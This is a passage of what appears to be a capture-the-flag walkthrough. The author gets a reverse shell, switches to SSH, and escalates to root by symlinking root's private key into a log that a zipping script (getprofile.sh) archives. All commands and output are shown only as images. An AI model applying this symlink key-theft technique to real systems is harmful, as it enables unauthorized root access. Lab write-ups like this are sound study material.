
Just like that we got a revshell.
user.txt
Section titled “user.txt”
User enum
Section titled “User enum”Before doing any enum I went ahead and made my life easier by using my private key to SSH into the target:

Now that I had a more stable shell I went on with enumeration.


From these files I noticed that getprofile.sh zipped log files:


Privilege Escalation
Section titled “Privilege Escalation”We will now be inspecting the getprofile.sh script and check for symlinks.
When zipping files, symlinks are one of the most important things to look for.

We notice inside the script that it’s grabbing the last 500 characters from the cmdsubsys.log file and zipping it into the cmdsubsys.txt file inside the zip. Let’s create a sym link involving the presumed id_rsa file from root.

Let’s see if it worked.
We then head on down the rabbit hole until we find the correct file.

Perfect, let’s copy it over and get our root shell.

Just like that we’ve got access as root.
root.txt
Section titled “root.txt”
Finished 21:25 19-04-2025